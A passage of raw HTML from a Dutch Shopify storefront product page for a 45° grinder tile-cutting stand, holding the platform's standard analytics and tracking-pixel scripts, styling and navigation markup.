Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72619458842,storefrontBaseUrl: "https://timberow.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1862336794","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":214496,\\\"pixel_id\\\":\\\"208521794729685\\\",\\\"shop\\\":\\\"timberow.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"D\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":\\\"2025-09-30 07:21:08\\\",\\\"updated_at\\\":\\\"2026-01-05 03:14:34\\\",\\\"market_id\\\":null},{\\\"id\\\":211332,\\\"pixel_id\\\":\\\"190574539661560\\\",\\\"shop\\\":\\\"timberow.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"pg\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-12 10:44:23\\\",\\\"created_at\\\":\\\"2025-09-12 10:44:23\\\",\\\"updated_at\\\":\\\"2025-09-14 05:59:19\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"251232538","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64f93c50f384f838ab482e7c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"timberow","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"timberow.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/timberow.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":36.99,"currencyCode":"EUR"},"product":{"title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","vendor":"timberow","id":"9367440425242","untranslatedTitle":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","url":"\/products\/tools","type":"Auto Accessoires"},"id":"48953214533914","image":{"src":"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318"},"sku":"LE90269374","title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","untranslatedTitle":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"}],"purchasingCompany":null},},"https://timberow.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72619458842","storefrontBaseUrl":"https:\/\/timberow.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":36.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\",\"vendor\":\"timberow\",\"id\":\"9367440425242\",\"untranslatedTitle\":\"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\",\"url\":\"\/products\/tools\",\"type\":\"Auto Accessoires\"},\"id\":\"48953214533914\",\"image\":{\"src\":\"\/\/timberow.com\/cdn\/shop\/files\/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318\"},\"sku\":\"LE90269374\",\"title\":\"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\",\"untranslatedTitle\":\"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9367440425242,"gid":"gid:\/\/shopify\/Product\/9367440425242","vendor":"timberow","type":"Auto Accessoires","handle":"tools","variants":[{"id":48953214533914,"price":3699,"name":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden - Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","public_title":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","sku":"LE90269374"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9367440425242,"requestId":"83e1327d-facc-44a0-aad3-682887353571-1769024739"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72619458842,
      theme_id: 182684877082,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//timberow.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//timberow.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//timberow.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72619458842,"isMerchantRequest":null,"themeId":182684877082,"themeCityHash":"7694958846012108792","contentLanguage":"nl","currency":"EUR","eventMetadataId":"4474983d-125e-47be-ae46-22e385e4430f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9367440425242,"requestId":"83e1327d-facc-44a0-aad3-682887353571-1769024739","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48953214533914,"productId":9367440425242,"productGid":"gid:\/\/shopify\/Product\/9367440425242","name":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden - Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","price":"36.99","sku":"LE90269374","brand":"timberow","variant":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","category":"Auto Accessoires","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48953214533914,"productId":9367440425242,"productGid":"gid:\/\/shopify\/Product\/9367440425242","name":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden - Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","price":"36.99","sku":"LE90269374","brand":"timberow","variant":"Haakse Slijperstandaard voor Tegels 45° Afkant Snijden","category":"Auto Accessoires","nonInteraction":true,"remote":false,"referer":"https:\/\/timberow.com\/products\/tools"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//timberow.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://timberow.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72619458842"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182684877082"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://timberow.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Aankondiging" ><p class="announcement-bar__message h5">
                Gratis verzending vanaf €40
</p></div><style data-shopify>
.announcement-bar{
  background:#23488d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=9739572204330307811760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-cart-items.css?v=21962527557206098771760668895" media="print" onload="this.media='all'"><link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841760668895" media="print" onload="this.media='all'"><noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=9739572204330307811760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-cart-items.css?v=21962527557206098771760668895" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#23488d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//timberow.com/cdn/shop/t/16/assets/details-disclosure.js?v=153497636716254413831760668895" defer="defer"></script>
<script src="//timberow.com/cdn/shop/t/16/assets/details-modal.js?v=168894189220787287041760668895" defer="defer"></script>
<script src="//timberow.com/cdn/shop/t/16/assets/cart-notification.js?v=31179948596492670111760668895" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="Zoeken" name="q" value="" placeholder="Zoeken" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Zoeken</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 Startpagina
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Categorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kleding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleding
                                        </a></li><li><a href="/collections/auto-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto Accessoires
                                        </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hulpmiddelen &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronica-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronica &amp; Accessoires
                                        </a></li><li><a href="/collections/gezondheid-schoonheid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gezondheid &amp; Schoonheid
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hete-verkoop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Hete verkoop
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//timberow.com/cdn/shop/files/logo__1.png?v=1679997843" alt="timberow" srcset="//timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=50 50w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=100 100w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=150 150w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=200 200w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=250 250w, //timberow.com/cdn/shop/files/logo__1.png?v=1679997843&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 Startpagina</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections" style="text-decoration: none;">
                        <span>Categorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kleding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleding
                              </a></li><li><a href="/collections/auto-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto Accessoires
                              </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hulpmiddelen &amp; Gadgets
                              </a></li><li><a href="/collections/elektronica-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronica &amp; Accessoires
                              </a></li><li><a href="/collections/gezondheid-schoonheid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gezondheid &amp; Schoonheid
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hete-verkoop" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Hete verkoop</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
